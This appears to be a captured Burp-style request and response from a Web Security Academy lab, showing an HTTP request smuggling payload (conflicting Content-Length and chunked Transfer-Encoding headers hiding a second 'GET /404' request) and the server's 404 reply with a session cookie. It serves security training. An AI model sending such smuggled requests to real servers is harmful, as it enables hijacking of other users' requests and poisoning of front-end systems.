 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a41006c04db8aed814f66b900a700cc.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1
10 X-Ignore: X
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=uuB8fUmDsKB7RBemwO6Ngcye2wiW3x4v; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"